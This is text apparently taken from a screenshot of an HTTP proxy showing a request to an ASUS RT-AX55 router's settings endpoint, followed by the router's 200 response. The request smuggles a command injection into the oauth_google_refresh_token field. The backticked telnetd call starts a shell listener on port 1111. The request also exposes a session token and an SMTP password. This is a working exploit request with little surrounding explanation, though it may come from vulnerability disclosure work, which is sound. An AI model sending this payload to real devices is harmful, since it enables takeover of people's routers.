 Request
Pretty Raw Hex \n
1 POST /start_apply.htm HTTP/1.1
2 Host: 192.168.50.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 568
9 Origin: http://192.168.50.1
10 Connection: close
11 Referer: http://192.168.50.1/AiProtection_HomeProtection.asp
12 Cookie: clickedItem_tab=0; asus_token=ousAh2fS02Zep4pwQuQrmpd8uM1qaeQ; clock_type=1; bw_rtab=INTERNET; ASUS_TrafficMonitor_unit=1
13 Upgrade-Insecure-Requests: 1
14
15 productid=RT-AX55&current_page=AiProtection_HomeProtection.asp&next_page=&modified=0&action_wait=4&action_mode=apply&action_script=
restart_wrs%3Brestart_firewall%3Bemail_conf%3Bsend_confirm_mail&firmver=3.0.0.4&wrs_mals_enable=1&wrs_cc_enable=1&wrs_vp_enable=1&TM_EULA=1&PM_SMTP_SERVER
=smtp.qq.com&PM_SMTP_PORT=587&PM_MY_EMAIL=1 %40qq.com&PM_SMTP_AUTH_USER=1 7&PM_SMTP_AUTH_PASS=Qwer123400&wrs_mail_bit=7&wrs_mals_t=
1685353258&wrs_vp_t=1685353258&wrs_cc_t=1685353258&wrs_protect_enable=1&oauth_google_refresh_token='`telnetd%20-l%20/bin/sh%20-p%201111`'
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Sat, 05 May 2018 06:22:46 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 <html>
13 <head>
14 <title>
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
16 <meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
17 <meta HTTP-EQUIV="Expires" CONTENT="-1">
18 <link rel="shortcut icon" href="images/favicon.png">
19 <link rel="icon" href="images/favicon.png">
20 <script type="text/javascript">
21 var page_modified = 0;
22 var restart_time = 0;